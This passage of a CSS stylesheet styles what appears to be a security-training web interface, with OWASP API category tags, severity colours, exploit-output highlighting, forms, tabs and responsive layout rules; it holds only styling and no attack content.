    20% { transform: translate(-2px, 2px); }
    40% { transform: translate(-2px, -2px); }
    60% { transform: translate(2px, 2px); }
    80% { transform: translate(2px, -2px); }
    100% { transform: translate(0); }
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Selection style */
::selection {
    background: var(--yellow);
    color: var(--black);
}

/* Header */
header {
    background: linear-gradient(135deg, var(--red), var(--gray));
    color: var(--white);
    padding: 2rem 3rem;
    position: relative;
    overflow: hidden;
}

header::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background:
        repeating-linear-gradient(
            0deg,
            transparent,
            transparent 2px,
            rgba(255,255,255,0.02) 2px,
            rgba(255,255,255,0.02) 4px
        );
    pointer-events: none;
}

header h1 {
    font-family: 'Bebas Neue', 'Arial Black', sans-serif;
    font-size: clamp(2rem, 5vw, 3rem);
    letter-spacing: 0.1em;
    display: flex;
    align-items: center;
    gap: 1rem;
    flex-wrap: wrap;
    animation: fadeUp 0.6s ease;
}

header h1:hover {
    animation: glitch 0.3s ease infinite;
}

header p {
    margin-top: 0.5rem;
    font-size: 0.9rem;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.8);
}

.warning-badge {
    background: var(--yellow);
    color: var(--black);
    padding: 0.3rem 0.8rem;
    font-size: 0.7rem;
    font-weight: bold;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    animation: pulse 2s ease infinite;
}

/* Navigation */
nav {
    background: var(--gray);
    padding: 0;
    border-bottom: 1px solid var(--border-color);
    position: sticky;
    top: 0;
    z-index: 100;
}

nav ul {
    list-style: none;
    display: flex;
    gap: 0;
    max-width: 1400px;
    margin: 0 auto;
}

nav a {
    color: rgba(255, 255, 255, 0.7);
    text-decoration: none;
    padding: 1rem 1.5rem;
    font-size: 0.85rem;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    display: block;
    position: relative;
    transition: all 0.3s ease;
}

nav a::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--yellow);
    transition: width 0.3s ease;
}

nav a:hover, nav a.active {
    color: var(--white);
    background: rgba(255, 255, 255, 0.05);
}

nav a:hover::after, nav a.active::after {
    width: 100%;
}

/* Main Content */
main {
    max-width: 1400px;
    margin: 0 auto;
    padding: 2rem;
    min-height: calc(100vh - 200px);
}

/* Container */
.container {
    background: var(--gray);
    border-radius: 0;
    padding: 2rem;
    margin-bottom: 2rem;
    border-left: 4px solid var(--yellow);
    position: relative;
    animation: fadeUp 0.6s ease;
}

.container::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    background: linear-gradient(90deg, var(--yellow), transparent);
}

/* Typography */
h2 {
    font-family: 'Bebas Neue', 'Arial Black', sans-serif;
    font-size: clamp(1.5rem, 4vw, 2.5rem);
    letter-spacing: 0.05em;
    margin-bottom: 1.5rem;
    color: var(--white);
    display: flex;
    align-items: center;
    gap: 1rem;
    flex-wrap: wrap;
}

h3 {
    font-family: 'Bebas Neue', 'Arial Black', sans-serif;
    font-size: 1.3rem;
    letter-spacing: 0.05em;
    color: var(--yellow);
    margin: 2rem 0 1rem;
}

h4 {
    font-size: 1.1rem;
    color: var(--white);
    margin: 1rem 0 0.5rem;
}

p {
    color: var(--text-muted);
    line-height: 1.8;
    margin-bottom: 1rem;
}

ul, ol {
    margin: 1rem 0;
    padding-left: 1.5rem;
    color: var(--text-muted);
}

li {
    margin-bottom: 0.5rem;
}

/* Grid Layout */
.grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 1.5rem;
    margin-top: 1rem;
}

/* Cards */
.card {
    background: var(--gray);
    padding: 2rem;
    position: relative;
    overflow: hidden;
    transition: all 0.4s ease;
    border: 1px solid transparent;
    animation: fadeUp 0.6s ease;
}

.card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    background: var(--yellow);
    transform: scaleX(0);
    transform-origin: left;
    transition: transform 0.4s ease;
}

.card:hover {
    border-color: var(--yellow);
    transform: translateY(-4px);
    box-shadow: 0 10px 40px rgba(255, 230, 0, 0.1);
}

.card:hover::before {
    transform: scaleX(1);
}

.card h3 {
    margin-top: 0;
    font-size: 1.2rem;
}

.card h4 {
    color: var(--white);
    margin-top: 0.5rem;
}

.card p {
    font-size: 0.9rem;
}

.card.danger {
    border-left: 4px solid var(--red);
}

.card.warning {
    border-left: 4px solid var(--owasp-medium);
}

.card.info {
    border-left: 4px solid var(--owasp-info);
}

/* Forms */
.form-group {
    margin-bottom: 1.5rem;
}

label {
    display: block;
    margin-bottom: 0.5rem;
    font-size: 0.85rem;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--yellow);
}

input, textarea, select {
    width: 100%;
    padding: 1rem 1.2rem;
    background: var(--dark-gray);
    border: 2px solid var(--border-color);
    color: var(--white);
    font-family: 'Space Mono', monospace;
    font-size: 1rem;
    transition: all 0.3s ease;
}

input:focus, textarea:focus, select:focus {
    outline: none;
    border-color: var(--yellow);
    box-shadow: 0 0 20px rgba(255, 230, 0, 0.2);
}

input::placeholder, textarea::placeholder {
    color: rgba(255, 255, 255, 0.3);
}

textarea {
    min-height: 120px;
    resize: vertical;
}

select {
    cursor: pointer;
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23FFE600' stroke-width='2'%3E%3Cpolyline points='6,9 12,15 18,9'%3E%3C/polyline%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 1rem center;
    padding-right: 3rem;
}

/* Buttons */
.btn {
    display: inline-block;
    padding: 1rem 2rem;
    font-family: 'Space Mono', monospace;
    font-size: 0.85rem;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    text-decoration: none;
    border: none;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.btn-primary {
    background: var(--yellow);
    color: var(--black);
}

.btn-primary:hover {
    background: var(--white);
    transform: scale(1.02);
    box-shadow: 0 0 30px rgba(255, 230, 0, 0.4);
}

.btn-secondary {
    background: transparent;
    color: var(--white);
    border: 2px solid var(--white);
}

.btn-secondary:hover {
    background: var(--white);
    color: var(--black);
}

.btn-danger {
    background: var(--red);
    color: var(--white);
}

.btn-danger:hover {
    background: #ff5555;
    box-shadow: 0 0 30px rgba(255, 51, 51, 0.4);
}

.btn-warning {
    background: var(--owasp-high);
    color: var(--black);
}

.btn-warning:hover {
    background: #ff8855;
}

.btn-info {
    background: var(--owasp-info);
    color: var(--white);
}

.btn-info:hover {
    background: #5faee3;
}

.btn-small {
    padding: 0.5rem 1rem;
    font-size: 0.75rem;
}

/* Tables */
table {
    width: 100%;
    border-collapse: collapse;
    margin: 1.5rem 0;
    background: var(--dark-gray);
}

th, td {
    padding: 1rem;
    text-align: left;
    border-bottom: 1px solid var(--border-color);
}

th {
    background: var(--light-gray);
    font-size: 0.8rem;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--yellow);
}

tr:hover {
    background: rgba(255, 230, 0, 0.05);
}

/* Code Blocks */
pre, code {
    font-family: 'Space Mono', 'Consolas', 'Monaco', monospace;
}

pre {
    background: #0d0d0d;
    color: #d4d4d4;
    padding: 1.5rem;
    overflow-x: auto;
    margin: 1rem 0;
    border-left: 3px solid var(--yellow);
    position: relative;
}

pre::before {
    content: 'TERMINAL';
    position: absolute;
    top: 0;
    right: 0;
    background: var(--yellow);
    color: var(--black);
    padding: 0.2rem 0.6rem;
    font-size: 0.65rem;
    letter-spacing: 0.1em;
}

code {
    background: var(--light-gray);
    padding: 0.2rem 0.5rem;
    font-size: 0.9em;
    color: var(--yellow);
}

pre code {
    background: none;
    padding: 0;
    color: #d4d4d4;
}

/* Code container with copy button */
.code-container {
    position: relative;
    margin: 1rem 0;
}

.copy-btn {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    padding: 0.3rem 0.6rem;
    background: var(--yellow);
    border: none;
    color: var(--black);
    font-size: 0.7rem;
    cursor: pointer;
    letter-spacing: 0.05em;
    transition: all 0.3s ease;
    z-index: 10;
}

.copy-btn:hover {
    background: var(--white);
}

/* Response/Output Area */
.response-area {
    background: #0d0d0d;
    color: #d4d4d4;
    padding: 1.5rem;
    min-height: 150px;
    max-height: 400px;
    overflow: auto;
    font-family: 'Space Mono', monospace;
    white-space: pre-wrap;
    word-break: break-word;
    border: 1px solid var(--border-color);
    font-size: 0.85rem;
    line-height: 1.5;
}

/* Badges */
.badge {
    display: inline-block;
    padding: 0.3rem 0.8rem;
    font-size: 0.7rem;
    font-weight: bold;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.badge-danger {
    background: var(--red);
    color: var(--white);
}
.badge-warning {
    background: var(--owasp-medium);
    color: var(--black);
}
.badge-info {
    background: var(--owasp-info);
    color: var(--white);
}
.badge-success {
    background: #00FF88;
    color: var(--black);
}

/* Severity indicators */
.severity-critical {
    color: var(--red);
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
.severity-high {
    color: var(--owasp-high);
    font-weight: bold;
}
.severity-medium {
    color: var(--owasp-medium);
    font-weight: bold;
}
.severity-low {
    color: var(--owasp-low);
}

/* OWASP Tags */
.owasp-tag {
    display: inline-block;
    padding: 0.3rem 0.8rem;
    font-size: 0.75rem;
    font-weight: bold;
    letter-spacing: 0.05em;
    margin: 0.25rem;
    border: 1px solid;
}

.owasp-api1 { background: rgba(255, 51, 51, 0.2); border-color: var(--red); color: var(--red); }
.owasp-api2 { background: rgba(255, 107, 53, 0.2); border-color: var(--owasp-high); color: var(--owasp-high); }
.owasp-api3 { background: rgba(52, 152, 219, 0.2); border-color: var(--owasp-info); color: var(--owasp-info); }
.owasp-api4 { background: rgba(78, 205, 196, 0.2); border-color: var(--owasp-low); color: var(--owasp-low); }
.owasp-api5 { background: rgba(155, 89, 182, 0.2); border-color: #9b59b6; color: #9b59b6; }
.owasp-api6 { background: rgba(255, 105, 180, 0.2); border-color: #ff69b4; color: #ff69b4; }
.owasp-api7 { background: rgba(0, 206, 209, 0.2); border-color: #00ced1; color: #00ced1; }
.owasp-api8 { background: rgba(255, 230, 0, 0.2); border-color: var(--yellow); color: var(--yellow); }
.owasp-api9 { background: rgba(100, 149, 237, 0.2); border-color: #6495ed; color: #6495ed; }
.owasp-api10 { background: rgba(0, 255, 136, 0.2); border-color: #00ff88; color: #00ff88; }

/* Tabs */
.tabs {
    display: flex;
    border-bottom: 2px solid var(--border-color);
    margin-bottom: 1.5rem;
    flex-wrap: wrap;
    gap: 0;
}

.tab {
    padding: 1rem 1.5rem;
    cursor: pointer;
    border: none;
    background: none;
    font-family: 'Space Mono', monospace;
    font-size: 0.8rem;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--text-muted);
    transition: all 0.3s ease;
    position: relative;
}

.tab:hover {
    color: var(--yellow);
    background: rgba(255, 230, 0, 0.05);
}

.tab.active {
    color: var(--yellow);
}

.tab.active::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 100%;
    height: 2px;
    background: var(--yellow);
}

.tab-content {
    display: none;
    animation: fadeUp 0.4s ease;
}

.tab-content.active {
    display: block;
}

/* Alerts */
.alert {
    padding: 1rem 1.5rem;
    margin-bottom: 1.5rem;
    border-left: 4px solid;
    background: var(--dark-gray);
}

.alert-danger {
    border-color: var(--red);
    background: rgba(255, 51, 51, 0.1);
}

.alert-warning {
    border-color: var(--owasp-medium);
    background: rgba(255, 230, 0, 0.1);
}

.alert-info {
    border-color: var(--owasp-info);
    background: rgba(52, 152, 219, 0.1);
}

.alert-success {
    border-color: #00ff88;
    background: rgba(0, 255, 136, 0.1);
}

.alert strong {
    color: var(--white);
}

/* Auth Status */
#auth-status {
    display: inline-block;
}

#logout-btn {
    margin-left: 1rem;
    vertical-align: middle;
}

/* Loading spinner */
.spinner {
    border: 3px solid var(--border-color);
    border-top: 3px solid var(--yellow);
    border-radius: 50%;
    width: 24px;
    height: 24px;
    animation: spin 1s linear infinite;
    display: inline-block;
}

/* Footer */
footer {
    background: var(--gray);
    text-align: center;
    padding: 2rem;
    color: var(--text-muted);
    border-top: 1px solid var(--border-color);
    margin-top: 2rem;
    font-size: 0.85rem;
}

footer a {
    color: var(--yellow);
    text-decoration: none;
    transition: color 0.3s ease;
}

footer a:hover {
    color: var(--white);
    text-decoration: underline;
}

/* Guide-specific styles */
.guide-layout {
    display: grid;
    grid-template-columns: 280px 1fr;
    gap: 2rem;
}

.sidebar {
    background: var(--gray);
    padding: 1.5rem;
    position: sticky;
    top: 4rem;
    max-height: calc(100vh - 5rem);
    overflow-y: auto;
}

.sidebar h3 {
    font-size: 0.9rem;
    margin-bottom: 1rem;
    margin-top: 0;
}

.sidebar ul {
    list-style: none;
    padding-left: 0;
}

.sidebar li {
    margin-bottom: 0.5rem;
}

.sidebar a {
    color: var(--text-muted);
    text-decoration: none;
    display: block;
    padding: 0.5rem;
    font-size: 0.85rem;
    transition: all 0.3s ease;
}

.sidebar a:hover {
    color: var(--yellow);
    padding-left: 1rem;
}

.sidebar a.active {
    background: var(--yellow);
    color: var(--black);
}

/* Exploit success highlighting */
.exploit-success {
    border-left: 3px solid #00ff88;
    padding-left: 1rem;
    background: rgba(0, 255, 136, 0.05);
}

.exploit-output {
    background: #0d0d0d;
    border: 1px solid #00ff88;
}

/* Responsive */
@media (max-width: 1024px) {
    .guide-layout {
        grid-template-columns: 1fr;
    }

    .sidebar {
        position: static;
        max-height: none;
    }
}

@media (max-width: 768px) {
    header {
        padding: 1.5rem;
    }

    nav ul {
        flex-wrap: wrap;
    }

    nav a {
        padding: 0.75rem 1rem;
        font-size: 0.75rem;
    }

    main {
        padding: 1rem;
    }

    .container {
        padding: 1.5rem;
    }

    .grid {
        grid-template-columns: 1fr;
    }

    .tabs {
        flex-direction: column;
    }

    .tab {
        text-align: left;
    }

    h2 {
        font-size: 1.5rem;
    }
}

/* Accessibility */
@media (prefers-reduced-motion: reduce) {
    *,
    *::before,
    *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

/* Back to top link */
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    background: var(--yellow);
    color: var(--black);
    padding: 1rem;
    text-decoration: none;
    font-size: 1.2rem;
    transition: all 0.3s ease;
    z-index: 99;
    opacity: 0;
    pointer-events: none;
}

.back-to-top.visible {
    opacity: 1;
    pointer-events: all;
}

.back-to-top:hover {
    background: var(--white);
    transform: translateY(-4px);
}

/* Print styles */
@media print {
    body::before {
        display: none;
    }

    header, nav, footer, .back-to-top {
        display: none;
    }

    main {
        max-width: 100%;
        padding: 0;
    }

    .container, .card {
        background: white;
        color: black;
        border: 1px solid #ccc;
    }

    pre {
        background: #f5f5f5;
        color: black;
        border: 1px solid #ccc;
    }
}
</file>
